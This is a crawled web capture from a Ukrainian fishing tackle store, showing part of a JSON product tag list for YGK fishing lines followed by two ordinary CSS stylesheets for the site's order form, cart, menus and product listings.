(1)","tag":"shnur ygk g-soul x3 - 150m 0813l"},{"name":"shnur ygk g-soul x3 - 150m 116lb (1)","tag":"shnur ygk g-soul x3 - 150m 116lb"},{"name":"shnur ygk g-soul x3 - 150m 1220l (1)","tag":"shnur ygk g-soul x3 - 150m 1220l"},{"name":"shnur ygk g-soul x3 - 150m 1525l (1)","tag":"shnur ygk g-soul x3 - 150m 1525l"},{"name":"shnur ygk g-soul x4 upgrade 100m (4)","tag":"shnur ygk g-soul x4 upgrade 100m"},{"name":"shnur ygk g-soul x4 upgrade 150m (9)","tag":"shnur ygk g-soul x4 upgrade 150m"},{"name":"shnur ygk g-soul x4 upgrade 200m (11)","tag":"shnur ygk g-soul x4 upgrade 200m"},{"name":"shnur ygk g-soul x8 upgrade 150m (4)","tag":"shnur ygk g-soul x8 upgrade 150m"},{"name":"shnur ygk g-soul x8 upgrade 200m (6)","tag":"shnur ygk g-soul x8 upgrade 200m"},{"name":"shnur ygk lonfort real dtex x8 1 (3)","tag":"shnur ygk lonfort real dtex x8 1"},{"name":"shnur ygk lonfort real dtex x8 2 (1)","tag":"shnur ygk lonfort real dtex x8 2"},{"name":"shnur ygk lonfort real dtex x8 9 (3)","tag":"shnur ygk lonfort real dtex x8 9"},{"name":"shnur ygk super jig man x8 200m  (1)","tag":"shnur ygk super jig man x8 200m "},{"name":"shnur ygk veragass fune x8  100m (8)","tag":"shnur ygk veragass fune x8  100m"},{"name":"shnur ygk veragass fune x8  150m (5)","tag":"shnur ygk veragass fune x8  150m"},{"name":"shnur ygk veragass fune x8  200m (3)","tag":"shnur ygk veragass fune x8  200m"},{"name":"shok-lidery i ledkory (8)","tag":"shok-lidery i ledkory"},{"name":"ygk (149)","tag":"ygk"}]}}

--- FILE ---
content_type: text/css
request_url: https://xn--80aeybodcb.com.ua/catalog/view/theme/responsive/stylesheet/fast_order.css
body_size: -31
content:
a#fast_order{float:right;color:#343434;font-size:14px;}
#fast_order_form{margin:20px 0px;}
#fast_order_form .fast_order_left{display:inline-block;width:29%;text-align:right;}
#fast_order_form .fast_order_right{float:right;display:inline-block;width:68%;text-align:left;}
#fast_order_form .fast_order_right p{margin-bottom:15px;padding:0px;}
#fast_order_form .fast_order_center{text-align:center;margin-bottom:10px;margin-top:4px;}
#fast_order_form #fast_order_result{color:#aaa;margin-bottom:14px;}
#fast_order_form #fast_order_result .fast_order_error{color:#f00;}
#fast_order_form p{margin-bottom:10px;padding:0px;}
#fast_order_form input{height:31px;margin:0;padding:7px;}
#fast_order_form .fast_order_button{font-size:17px;cursor:pointer;height:40px;width:220px;}
#fast_order_form2, #fast_order_form3{margin:20px 0px;}
#fast_order_form2 .fast_order_left, #fast_order_form3 .fast_order_left{display:inline-block;width:29%;text-align:right;line-height:21px;}
#fast_order_form2 .fast_order_right, #fast_order_form3 .fast_order_right{float:right;display:inline-block;width:68%;}
#fast_order_form2 .fast_order_right p, #fast_order_form3.fast_order_right p{margin-bottom:15px;padding:0px;}
#fast_order_form2 .fast_order_center2, #fast_order_form3 .fast_order_center3{text-align:center;margin-bottom:10px;margin-top:4px;}
#fast_order_form2 .fast_order_center2 h1, #fast_order_form3 .fast_order_center3 h1{text-align:center;margin:0px;}
#fast_order_form2 #fast_order_result2, #fast_order_form3 #fast_order_result3{color:#aaa;margin-bottom:14px;}
#fast_order_form2 #fast_order_result2 .fast_order_error, #fast_order_form3 #fast_order_result3 .fast_order_error{color:#f00;}
#fast_order_form2 p, #fast_order_form3 p{margin-bottom:8px;margin-top:13px;padding:0px;}
#fast_order_form2 input, #fast_order_form3 input{margin:0px;padding:0px;height:20px;width:220px;}
#fast_order_form2 .fast_order_button, #fast_order_form3 .fast_order_button{font-size:17px;cursor:pointer;height:40px;width:220px;}

--- FILE ---
content_type: text/css
request_url: https://xn--80aeybodcb.com.ua/catalog/view/theme/responsive/stylesheet/stylesheet.css
body_size: 14236
content:
html{margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;}
body{color:#555555;font-family:'PT Sans',sans-serif;margin:0;padding:0;}
body, td, th, a{}
.fa.fa-filter{font-size:32px;}
#facebookG{width:23px}
.facebook_blockG{background-color:#87C3C7;border:1px solid #87C3C7;float:left;height:16px;margin-left:1px;width:4px;opacity:0.1;-moz-animation-name:bounceG;-moz-animation-duration:0.7s;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-transform:scale(0.7);-webkit-animation-name:bounceG;-webkit-animation-duration:0.7s;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-transform:scale(0.7);-ms-animation-name:bounceG;-ms-animation-duration:0.7s;-ms-animation-iteration-count:infinite;-ms-animation-direction:normal;-ms-transform:scale(0.7);-o-animation-name:bounceG;-o-animation-duration:0.7s;-o-animation-iteration-count:infinite;-o-animation-direction:normal;-o-transform:scale(0.7);animation-name:bounceG;animation-duration:0.7s;animation-iteration-count:infinite;animation-direction:normal;transform:scale(0.7);}
#blockG_1{-moz-animation-delay:0.20999999999999996s;-webkit-animation-delay:0.20999999999999996s;-ms-animation-delay:0.20999999999999996s;-o-animation-delay:0.20999999999999996s;animation-delay:0.20999999999999996s;}
#blockG_2{-moz-animation-delay:0.27999999999999997s;-webkit-animation-delay:0.27999999999999997s;-ms-animation-delay:0.27999999999999997s;-o-animation-delay:0.27999999999999997s;animation-delay:0.27999999999999997s;}
#blockG_3{-moz-animation-delay:0.35s;-webkit-animation-delay:0.35s;-ms-animation-delay:0.35s;-o-animation-delay:0.35s;animation-delay:0.35s;}
@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}
100%{-moz-transform:scale(0.7);opacity:0.1}
}
@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}
100%{-webkit-transform:scale(0.7);opacity:0.1}
}
@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}
100%{-ms-transform:scale(0.7);opacity:0.1}
}
@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}
100%{-o-transform:scale(0.7);opacity:0.1}
}
@keyframes bounceG{0%{transform:scale(1.2);opacity:1}
100%{transform:scale(0.7);opacity:0.1}
}
.has-error{background:#ffd0e0 none repeat scroll 0 0 !important;border:1px solid #ef8080 !important;}
#spin{float:left;height:30px;position:relative;left:10px;top:17px;width:30px;}
.responsive-container{height:400px;overflow:hidden;padding-bottom:56.25%;padding-top:30px;position:relative;}
.responsive-container iframe, .responsive-container object, .responsive-container embed{height:100%;left:0;position:absolute;top:0;width:100%;}
.show-on-map{display:none;}
.display{float:right;margin:0 15px 0 20px;cursor:pointer;}
.articles-head{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #6aa17a, #578b74) repeat scroll 0 0;border-radius:6px 6px 0 0;color:#fff;font-size:16px;margin:0;padding:6px 10px;text-transform:none;}
.articles-module{background:#f0f0f0 none repeat scroll 0 0;border-radius:0 0 6px 6px;float:left;width:222px;margin-bottom:15px;}
.articles-module .item{padding:10px;}
.articles-module .item .date{color:#999f9b;float:left;font-size:14px;padding:8px 0 5px;}
.articles-module .item .title{float:left;font-size:13px;line-height:15px;padding:0 0 15px;}
.articles-module .item .title > a{color:#24513d !important;float:left;font-size:14px;padding:0 0 10px;width:100%;}
.articles-module .all-articles{color:#24513d !important;float:left;padding:0 10px 10px;}
.article-list-item{float:left;padding:15px 0 12px;width:100%;}
.date-added{color:#878787;font-size:16px;margin-bottom:5px !important;}
.article-list-item .article-image{float:left;margin-right:33px;text-align:center;width:28%;}
.article-list-item .article-image > img{border-radius:6px;}
.article-list-name h3{font-size:17px;line-height:20px;margin:0;text-transform:none;}
.article-list-item p, .article-list-name, .date-added{float:left;line-height:15px;margin-bottom:10px;width:67%;}
.article-list-item p, .article-list-name, .date-added{float:left;line-height:15px;margin-bottom:10px;width:67%;}
.article-list-item p{font-size:15px;}
.date-post{color:#878787;float:left;font-size:16px;margin:10px 0 5px;}
.post-description{float:left;}
.main-wrapper{margin:0 auto;width:100%;min-width:1024px;}
.header-wrapper{height:198px;min-width:1024px;}
.menu-wrapper{float:left;width:100%;margin-top:-32px;}
.links-wrapper{width:100%;height:30px;background-color:#696969;}
input, textarea, select{font-size:12px;}
#notification{background:#f2f2f2;padding:20px;position:fixed;left:35%;top:30%;width:30%;min-width:342px;height:125px;z-index:99999;border:1px solid #fff;box-shadow:0 0 10px rgba(0, 0, 0, 0.25);border-radius:4px;}
#notification .img{float:left;margin-right:20px;}
#notification p{float:left;font-size:16px;line-height:16px;margin:4px 10px 4px 10px;padding:0;}
#notification ul{float:left;height:40px;width:78%;}
#notification li.name{list-style:none;float:left;font-size:18px;font-weight:700;line-height:21px;width:100%;margin:0;padding:9px;}
#notification .block{float:left;padding:0px;width:99%;}
#notification .links{color:#0084BC;float:left;font-size:15px;padding:8px 0px;width:99%;}
#notification .links a#close{color:#0084BC;font-size:15px;padding:4px 10px;float:left;text-align:left;text-decoration:underline;}
#notification .links a#tocart{color:#0084BC;font-size:16px;padding:4px 10px;float:right;text-align:right;text-decoration:underline;}
#notification .links a#check{background-color:#3CD679;color:#fff;border-radius:3px;font-size:16px;padding:4px 10px;float:right;text-align:right;text-decoration:none;}
.product-info select{font-size:15px;}
h2{color:#525252;font-size:17px;font-weight:100;margin-bottom:10px;margin-top:10px;}
p{}
a:hover{text-decoration:none;}
a img{border:medium none;}
form{display:inline;margin:0;padding:0;}
input[type="text"], input[type="password"], textarea{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:none repeat scroll 0 0 #FFFFFF;border-color:#CCCCCC #EDEDED #EDEDED #CCCCCC;border-image:none;border-radius:2px 2px 2px 2px;border-style:solid;border-width:1px;box-shadow:0 2px 2px -2px #DEDEDE inset;color:#595959;height:18px;margin-left:0;margin-right:0;padding:3px;width:307px;}
#search input[type="text"]{background:none repeat scroll 0 0 #FFFFFF;border-radius:3px;border:1px solid #7AB4E5;box-shadow:0 2px 2px -2px #DEDEDE inset;color:#595959;padding:3px;width:350px;font-size:15px;}
input[type="text"], input[type="password"], textarea, input[type="text"], input[type="password"]{box-shadow:0 2px 8px rgba(32, 74, 96, 0.2) inset, 0 0 3px white;border:1px solid #d5d5d5;}
input[type="text"]:hover, input[type="password"]:hover, textarea:hover, input[type="text"]:focus, input[type="password"]:focus, textarea:focus{box-shadow:0 2px 8px rgba(32, 74, 96, 0.2) inset, 0 0 3px white;border:1px solid #d5d5d5;}
.product-info select{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #CCCCCC;padding:2px;width:83px !important;}
select{padding:4px 6px;box-shadow:0 2px 8px rgba(32, 74, 96, 0.2) inset, 0 0 3px white;border:0px solid #d5d5d5;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
b{font-size:16px;}
label{cursor:pointer;font-size:14px !important;}
.h1-bb{margin-bottom:10px;}
.lks{margin:0 auto;width:100%;max-width:1200px;}
.lks a{background:none;color:white;display:block;float:left;font-size:14px;margin-right:3px;padding:5px 10px;text-decoration:none;}
.lks a:hover{text-decoration:underline;}
.lks img{float:left;margin-right:10px;}
.menu-top{margin:-57px auto 25px;width:100%;height:45px;max-width:1200px;min-width:1024px;background:url("../image/topmenu.jpg") repeat-x left center transparent;border-radius:8px 8px 8px 8px;border:1px solid #307db9;border-bottom:1px solid #cfeaff;}
#welcome{color:#154F80;font-size:14px;float:right;max-width:292px;margin-right:10px;}
#welcome span{float:left;}
#welcome a{color:#154F80;font-size:14px;padding:4px;float:left;margin:0px;}
#welcome a.loged{color:#154F80;font-size:15px;padding:4px;font-weight:700;float:left;margin:0px;}
#welcome a:hover{text-decoration:none;}
#welcome span{padding:4px;}
#container{margin:15px auto;text-align:left;width:100%;max-width:1200px;min-width:1024px;}
#column-left{float:left;width:192px;}
#column-right{float:right;width:230px;}
#column-right + #content{margin-left:1px;margin-bottom:25px;min-height:400px;width:764px;float:left;}
#column-left + #content{margin-left:25.5%;margin-bottom:25px;min-height:400px;width:74%;}
#wrapper{padding:0 0 1px;float:left;}
#header{width:90%;margin:0 auto;padding-bottom:4px;max-width:1400px;min-width:1024px;}
#header #logo{margin-left:-11px;float:left;}
.switcher{background:url("../image/dropdown.png") no-repeat scroll 100% 6px #FFFFFF;border:1px dotted #E2E2E2;cursor:pointer;padding-right:10px;position:absolute;width:91px;z-index:8;}
.switcher .option{cursor:pointer;display:none;margin-bottom:0;margin-left:0;margin-top:0;padding-bottom:0;padding-left:0;padding-top:0;}
.switcher span.s_selected, .switcher li, .switcher li a{color:#525252;display:block;font-size:10px;height:21px;line-height:22px;text-indent:7px;}
.switcher li a{text-decoration:none;}
.switcher li a:hover{color:#69A0DD;text-decoration:none;}
#currency_switcher{right:250px;top:23px;}
#language_switcher{right:250px;top:57px;}
.switcher img{display:inline;margin:-2px 3px 0 0;vertical-align:middle;}
#header #search{padding:10px 14px 10px 10px;position:absolute;right:370px;top:23px;width:374px;z-index:999;}
#header .button-search{background:url("../image/button-search.png") no-repeat scroll 90% center #E2E2E2;border:1px solid #D2D2D2;border-radius:3px 3px 3px 3px;box-shadow:0 2px 0 -1px #EDEDED inset;cursor:pointer;height:27px;margin-bottom:4px;margin-right:0px;margin-top:3px;position:absolute;right:3px;width:69px;}
#header .bst{color:#626262;font-size:10px;font-weight:bold;line-height:27px;padding-left:6px;text-shadow:0 -1px 0 #E6E6E6;}
#header #search input{background:none repeat scroll 0 0 #FFFFFF;border-radius:3px 3px 3px 3px;box-shadow:0 4px 4px -4px #DEDEDE inset;font-size:14px;height:31px;padding:1px 33px 1px 5px;width:348px;}
#header #search input:hover, #header #search input:focus{border-color:#C2C2C2 #E1E1E1 #E1E1E1 #C2C2C2;border-style:solid;border-width:1px;}
.middle_header #cart{position:relative;z-index:100;top:-15px;width:420px;float:right;}
.middle_header #cart .heading{background:url("../image/cart.png") no-repeat scroll 5% 20% transparent;float:right;margin-right:0;border-radius:8px;padding:15px 15px 11px 64px;position:relative;z-index:1;transition:box-shadow 0.4s ease 0s;width:160px;text-align:center;}
.middle_header #cart .heading.empty{background:url("../image/cart.png") no-repeat scroll 5% 20% transparent;float:right;margin-right:0;border-radius:8px;padding:15px 15px 11px 64px;position:relative;z-index:1;transition:box-shadow 0.4s ease 0s;width:160px;text-align:center;}
.middle_header #cart .heading h4{display:block;font-size:17px;line-height:17px;color:#7EBBEE;font-weight:400;}
.middle_header #cart .heading a{color:#FEFEFE;display:block;font-size:13.5px;line-height:16px;}
.middle_header #cart .heading a span{padding-right:0;}
.middle_header #cart .content{background:none repeat scroll 0 0 #FDFDFD;border-radius:5px 5px 5px 5px;box-shadow:0 0px 10px #818181;clear:both;color:#626262;display:none;min-height:100px;min-width:285px;padding:8px;position:relative;left:22px;top:-7px;width:400px;z-index:999;}
.middle_header #cart.active .content{display:block;}
.middle_header #cart.active .content table{width:100%}
.middle_header #cart.active .content td.image{float:left;}
.middle_header #cart.active .content tr{width:100%;}
.middle_header #cart .checkout{margin-bottom:8px;margin-top:3px;min-height:40px;}
.middle_header #cart .checkout a{background-color:#3CD679;border-radius:3px;color:#FFFFFF;float:right;font-size:16px;padding:4px 10px;text-align:right;text-decoration:none;}
.middle_header #cart .empty{padding-top:24px;text-align:center;position:relative;font-size:14px;}
.mini-cart-info table tr{border-bottom:1px solid #D6D6D6;float:left;margin-bottom:10px;padding-bottom:9px;width:397px;}
.mini-cart-total table td.right{color:#626262;float:left;width:auto;}
.mini-cart-info table td.image{border:1px solid #BEBEC0;border-radius:5px 5px 5px 5px;float:left;padding:2px;}
.mini-cart-info table td.name, td.name a{color:#3687BF;float:left;font-size:16px;font-weight:bold;margin-left:5px;width:180px;}
.mini-cart-total{float:left;width:230px;}
.mini-cart-total, .mini-cart-total b{font-size:13px;line-height:15px;}
.mini-cart-info table td.quantity{color:#7F7F7F;float:left;font-size:14px;font-weight:bold;text-align:center;width:45px;}
small{color:#5C5C5C;font-size:12px;margin-left:5px;}
.mini-cart-info table td.total{color:#096681;float:left;font-size:18px;font-weight:bold;width:94px;}
.mini-cart-info table td.remove img{float:left;margin-top:4px;background:url("../image/rem-cart.png");cursor:pointer;}
.ribbon{position:relative;}
.ribbon:before, .ribbon:after{border:18px solid #5987BA;bottom:-10px;content:"";display:block;position:absolute;z-index:-1;}
.ribbon:before{border-left-color:transparent;border-right-width:15px;left:-23px;}
.ribbon:after{border-left-width:15px;border-right-color:transparent;right:-23px;}
.ribbon .ribbon-content:before, .ribbon .ribbon-content:after{border-color:#4F6174 transparent transparent;border-style:solid;bottom:-10px;content:"";display:block;position:absolute;}
.ribbon .ribbon-content:before{border-width:10px 0 0 10px;left:0;}
.ribbon .ribbon-content:after{border-width:10px 10px 0 0;right:0;}
#menu{background:-moz-linear-gradient(center top , #69A0DD 50%, #6495CC 100%) repeat scroll 0 0 transparent;border-bottom:1px solid #5D8EC4;border-top:1px solid #5D8EC4;box-shadow:0 8px 10px -8px #33506F, 0 2px 0 -1px #78ADE8 inset;height:37px;margin:0 auto;width:90%;min-width:1024px;}
#menu ul{list-style:none outside none;margin:0;padding:0;}
#menu > ul > li{border-right:1px solid #5D8EC4;box-shadow:2px 0 0 -1px #78ADE8;float:left;padding:6px 5px 0 0;position:relative;transition:background 0.2s ease 0s;z-index:20;}
#menu > ul > li:hover{background:none repeat scroll 0 0 #78ABE4;box-shadow:0 0 0 0 #78ADE8;}
#menu > ul > li > a{color:#FFFFFF;display:block;font-size:12px;font-weight:bold;line-height:14px;margin-bottom:5px;padding:6px 10px;position:relative;text-decoration:none;text-transform:uppercase;z-index:6;}
#menu > ul > li:hover > a{}
#menu > ul > li > div{background:none repeat scroll 0 0 #F2F2F2;border-bottom:1px solid #F5F5F5;border-left:1px solid #F5F5F5;border-right:1px solid #F5F5F5;box-shadow:0 0 10px rgba(0, 0, 0, 0.3);display:none;position:absolute;z-index:5;}
#menu > ul > li:hover > div{display:table;}
#menu > ul > li > div > ul{display:table-cell;}
#menu > ul > li ul + ul{padding-left:20px;}
#menu > ul > li ul > li > a{color:#343434;display:block;font-size:14px;font-weight:bold;min-width:120px;padding:4px;text-decoration:none;transition:background 0.1s ease 0s;white-space:nowrap;}
#menu > ul > li ul > li > a:hover{background:none repeat scroll 0 0 #818181;color:white;}
#menu > ul > li > div > ul > li > a{color:#818181;font-weight:100;}
.breadcrumb{color:#3280BA;font-size:16px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #c4d2dc;}
.breadcrumb a{color:#636363;font-size:14px;padding:3px;text-align:center;text-decoration:none;transition:color 0.2s ease 0s;white-space:nowrap;}
.breadcrumb.back{display:none;}
.breadcrumb a:hover{text-decoration:underline;}
.success, .attention, .information{color:#3E835B;font-size:14px;font-style:normal;line-height:18px;position:relative;text-align:center;text-shadow:1px 1px 0 #c3ffe0;top:-10px;width:94%;padding-top:7px;}
.success a, .warning a, .attention a, .information a{font-size:11px;text-decoration:underline;}
.success a:hover, .warning a:hover, .attention a:hover, .information a:hover{text-decoration:underline;}
.success{background:url("../image/success.png") no-repeat scroll 6px center #8efbbe;border:1px solid #44e588;border-radius:3px;float:left;height:19px;margin:10px 0;padding:4px 0px;width:99%;}
.success span{width:100px;}
.warning{float:left;background:url("../image/warning.png") no-repeat scroll 6px center #F899A4;color:#780d15;font-size:14px;font-style:normal;line-height:18px;position:relative;text-align:center;text-shadow:1px 1px 0 #f7b2b7;top:-10px;width:99%;padding-top:7px;border-radius:3px;height:28px;margin:5px 0px;border:1px solid #CD888D;}
.attention{background:url("../image/attention.png") no-repeat scroll 10px center #FFFFFF;border:1px dashed #EEEEEE;border-radius:7px 7px 7px 7px;}
.success .close, .warning .close, .attention .close, .information .close{cursor:pointer;float:right;padding-right:4px;padding-top:4px;}
.required{color:#FF5AB0;font-weight:bold;}
.error{color:#FF0000;display:block;}
.help{color:#999999;display:block;font-size:10px;font-weight:normal;}
table.form{border-collapse:collapse;margin-bottom:20px;width:100%;}
table.form tr td:first-child{width:150px;}
table.form > * > * > td{color:#525252;}
table.form td{padding:4px;}
input.large-field, select.large-field{width:300px;}
table.list{border-collapse:collapse;border-left:1px solid #E7E7E7;border-top:1px solid #E7E7E7;margin-bottom:20px;width:100%;}
table.list td{border-bottom:1px solid #E7E7E7;border-right:1px solid #E7E7E7;}
table.list thead td{background-color:#F5F5F5;padding:0 5px;}
table.list thead td a, .list thead td{color:#525252;font-weight:bold;text-decoration:none;}
table.list tbody td{padding:0 5px;vertical-align:top;}
table.list .left{padding:7px;text-align:left;}
table.list .right{padding:7px;text-align:right;}
table.list .center{padding:7px;text-align:center;}
table.radio{border-collapse:collapse;width:100%;}
table.radio td{padding:5px;vertical-align:top;}
table.radio td label{}
table.radio tr td:first-child{width:1px;}
table.radio tr td:first-child input{margin-top:1px;}
.pagination{display:inline-block;margin-bottom:10px;width:100%;}
.pagination .links{float:left;}
.pagination .links a{border-color:#fff #fff #fff;border-style:solid;border-width:1px;color:#555555;display:inline-block;padding:6px 10px;text-decoration:none;}
.pagination .links a:hover{background:none repeat scroll 0 0 #FFFFFF;border-color:#C4C4C4 #C4C4C4 #C1C1C1;border-style:solid;border-width:1px;}
.pagination .links b{background:none repeat scroll 0 0 #FFFFFF;border-color:#C4C4C4 #C4C4C4 #C1C1C1;border-style:solid;border-width:1px;color:#525252;display:inline-block;font-weight:normal;padding:6px 10px;text-decoration:none;}
.pagination .results{float:left;padding-top:13px;color:#327FB8;}
a.button, a#button, input.button{color:#fff !important;text-decoration:none;background:url("../image/buy-button.jpg") repeat-x transparent;box-shadow:0 4px 2px -3px #C8C8C8 !important;border:2px solid #fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;khtml-border-radius:3px;font-size:17px;padding:4px 0;cursor:pointer;width:128px;display:block;text-align:center;}
.buy_opt input.button{color:#fff;text-decoration:none;background:url("../image/buy-button.jpg") repeat-x transparent;box-shadow:0 4px 2px -3px #C8C8C8 !important;border:2px solid #fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;khtml-border-radius:3px;font-size:17px;padding:4px 15px;cursor:pointer;width:87px;}
.buttons{margin-bottom:20px;overflow:auto;padding:6px;}
.buttons .left{float:left;text-align:left;width:auto;}
.buttons .right{float:right;text-align:right;width:auto;}
.buttons .center{margin-left:auto;margin-right:auto;text-align:center;}
.htabs{background:url("../image/tabs.png") repeat-x scroll center bottom rgba(0, 0, 0, 0);overflow:hidden;margin-top:25px;}
.htabs a{color:#3280b9;display:block;font-size:16px;font-style:italic;font-weight:bold;padding:4px 11px 7px;text-decoration:none;float:left;}
.htabs a.selected{color:#ffffff;display:block;font-size:16px;font-style:italic;font-weight:bold;padding:4px 11px 7px;text-decoration:none;background:none repeat scroll 0 0 #3280B9;border-radius:4px 4px 0 0;}
.htabs a.selected:hover{color:#ffffff;display:block;font-size:16px;font-style:italic;font-weight:bold;padding:4px 11px 7px;text-decoration:none;}
.htabs a:hover{color:#515151;}
.tab-content{margin-bottom:20px;padding:10px;z-index:2;float:left;}
.tab-content p{font-size:14px;line-height:18px;}
li.cat{list-style:none;padding:3px 17px;}
li.cat a{font-size:14px;color:#327FB8;text-decoration:none;}
li.cat + li.cat{border-top:1px solid #C4D2DC;}
/**/.review-list{float:left;width:100%;margin-right:22px;padding:10px 0px;}
.review-list .review-item{margin:0px;padding:10px 5px;}
.review-list .review-item + .review-item{border-top:1px solid #d5d5d5;}
.review-send{float:left;width:50%;padding:8px;}
.review-send input{width:330px !important;}
.review-send textarea{width:330px !important;height:80px;}
.relatedproduct{color:#525252;font-size:10px;font-weight:bold;margin-bottom:10px;padding:5px 10px;text-transform:uppercase;}
.box{margin-bottom:0;}
.box-categories{margin-bottom:20px;width:250px;}
#filterpro_box .box-content{float:left;margin:0px;padding:0px;}
#column-left div#phones{background-color:#DBF7AE;color:#55771F;float:left;font-size:16px;margin-left:-15px;padding:15px;width:230px;}
.box-product-home, .box-manuf, .box-review{border-radius:6px 6px 6px 6px;float:left;margin:0px;padding:15px;}
.box-manuf p{margin:0;}
.box-manuf .box-content > div, .box-manuf .box-content div#panel > div{float:left;margin-bottom:15px;}
.box-manuf .box-content > div img, .box-manuf .box-content div#panel > div img{border-radius:2px 2px 2px 2px;box-shadow:0 0 0 1px #D4D4D4, 0 0 0 4px #EDEDED;margin:4px;padding:3px;}
.box-manuf .box-content > div .name a, .box-manuf .box-content div#panel > div .name a{padding:0 0 0 10px;}
a.btn-slide{border-top:1px solid #a6c7df;float:left;font-size:14px;margin-left:3px;margin-top:10px;padding:8px 0 0 0px;text-align:center;text-decoration:underline;width:736px;}
#content .box-heading{color:#343434;font-size:19px;font-weight:100;line-height:19px;padding:0 10px 2px 6px;font-family:'Russo One', sans-serif;}
#column-left .box-heading, #column-right .box-heading{color:#525252;font-size:16px;font-weight:700;line-height:19px;padding:0 10px 2px 6px;}
.box-filter .box-heading, .box-review .box-heading{color:#525252;font-size:17px;font-weight:700;line-height:19px;padding:0 10px 4px 15px;width:50%;}
.box-filter .box-heading{float:left;}
.box .box-content{padding:10px;}
.box .box-content ul{list-style:none outside none;margin:0;padding:0;}
.box .box-content > ul > li{padding:7px 8px 7px 0;}
.box .box-content > ul > li + li{border-top:1px solid #E7E7E7;box-shadow:0 2px 0 -1px #F9F9F9 inset;}
.box .box-content > ul > li > a{color:#575859;font-size:11px;font-style:italic;text-decoration:none;transition:color 0.2s ease 0s;}
.box .box-content > ul > li > a:hover{color:#69A0DD;}
.featured{margin-bottom:10px;float:left;}
.featured .featured-heading{color:#525252;font-size:12px;font-weight:bold;margin-bottom:2px;padding:20px 10px 0;text-transform:uppercase;}
.featured .featured-content{padding:0;}
.featured .featured-content a{color:#525252;text-decoration:none;}
.featured-box{overflow:hidden;width:100%;}
.featured-box > div{border-bottom:1px solid #E2E2E2;display:inline-block;margin:8px auto 10px;vertical-align:top;width:160px;}
.featured-box .image{display:block;margin-bottom:8px;}
.featured-box .image img{border-radius:2px 2px 2px 2px;box-shadow:0 0 0 1px #D4D4D4, 0 0 0 4px #EDEDED;margin:4px;padding:3px;transition:box-shadow 0.4s ease 0s;}
.featured-box .image img:hover{}
.featured-box .name a{color:#555555;display:block;font-size:12px;font-style:italic;font-weight:normal;margin-bottom:6px;text-decoration:none;transition:color 0.2s ease 0s;}
.featured-box .name a:hover{color:#69A0DD;}
.featured-box .price{color:#525252;display:block;font-size:12px;font-weight:bold;margin-bottom:8px;}
.featured-box .price-old{color:#FF5AB0;font-weight:normal;text-decoration:line-through;}
.featured-box .price-new{font-weight:bold;}
.box-product{overflow:auto;width:100%;}
.box-content .box-cat{text-align:left;width:100%;}
.box-content .box-cat ul{margin:0px;padding:0px 0px 0px 15px;}
.box-content .box-cat ul li#cat{list-style:none;margin-bottom:10px;}
.box-content .box-cat ul li#cat a{text-align:left;font-size:15px;color:#0084BC;}
.box-content .box-cat ul li#cat ul#subcat{padding:8px;}
.box-content .box-cat ul li#cat ul#subcat li{list-style:none;}
.box-content .box-cat ul li#cat ul#subcat li a{text-align:left;font-size:14px;color:#545454;}
.box-product > div{display:inline-block;margin-bottom:20px;margin-left:auto;margin-right:auto;vertical-align:top;}
.box-related-product{width:744px !important;}
.box-related-product > div:first-child{padding-left:18px;}
.box-related-product > div{background:url("../image/popular_divider.png") no-repeat scroll right center rgba(0, 0, 0, 0);padding:10px 14px;width:154px;}
#column-left + #column-right + #content .box-product > div{width:119px;}
.box-product .image{display:block;margin-bottom:0;}
.box-product .image img{border-radius:2px 2px 2px 2px;margin:4px;padding:3px;transition:box-shadow 0.4s ease 0s;}
.box-product .name a{color:#525252;display:block;font-size:11px;font-style:italic;margin-bottom:4px;margin-top:3%;text-decoration:none;text-shadow:1px 1px 0 #F7F7F7;transition:color 0.2s ease 0s;}
.box-product .name a:hover{color:#69A0DD;}
.box-product .price{color:#525252;display:block;font-weight:bold;margin-bottom:6px;}
.box-product .price-old{color:#FF5AB0;font-weight:normal;text-decoration:line-through;}
.box-product .price-new{font-weight:bold;}
.box-product .rating{display:block;margin-bottom:4px;}
#column-left .box-category{background-color:#F3F3F3;border-radius:0 7px 7px 0;float:left;margin-bottom:13px;padding:15px 5px 15px 15px;width:230px;}
#column-left .box-category ul{list-style:none outside none;margin:0;padding:0;}
#column-left .box-category > ul > li{padding:2px 8px 2px 0;}
#column-left .box-category > ul > li + li{border-top:1px solid #E7E7E7;}
#column-left .box-category > ul > li > a{color:#1D546B;font-size:13px;letter-spacing:-0.1px;line-height:16px;text-decoration:none;text-shadow:1px 1px 0 #F7F7F7;transition:color 0.2s ease 0s;}
#column-left .box-category > ul > li > a:hover{color:#69A0DD;}
#column-left .box-category > ul > li ul{display:none;}
#column-left .box-category > ul > li a.active{font-weight:700;}
#column-left .box-category > ul > li a.active + ul{display:block;}
#column-left .box-category > ul > li ul > li{padding:10px 5px 0;}
#column-left .box-category > ul > li ul > li > a{color:#555555;display:block;font-size:11px;font-style:italic;text-decoration:none;text-shadow:1px 1px 0 #F7F7F7;transition:color 0.2s ease 0s;}
#column-left .box-category > ul > li ul > li > a:hover{color:#69A0DD;}
#column-left .box-category > ul > li ul > li > a.active{}
.box-category{margin-bottom:3px;}
.box-category ul{list-style:none outside none;margin:0;padding:0;}
.box-category > ul > li{padding:2px 8px 2px 0;}
.box-category > ul > li + li{border-top:1px solid #E7E7E7;}
.box-category > ul > li > a{color:#555555;font-size:14px;text-decoration:none;text-shadow:1px 1px 0 #F7F7F7;transition:color 0.2s ease 0s;}
.box-category > ul > li > a:hover{color:#69A0DD;}
.box-category > ul > li ul{display:none;}
.box-category > ul > li a.active{}
.box-category > ul > li a.active + ul{display:block;}
.box-category > ul > li ul > li{padding:10px 5px 0;}
